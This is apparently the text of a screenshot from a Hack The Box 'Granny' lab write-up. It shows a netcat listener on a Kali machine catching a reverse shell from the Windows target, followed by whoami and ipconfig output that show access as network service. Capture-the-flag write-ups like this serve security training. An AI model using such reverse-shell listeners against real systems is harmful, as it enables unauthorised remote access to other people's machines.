 kali@kali:~/HTB/Granny/exploit$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.15] 1031
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
c:\windows\system32\inetsrv>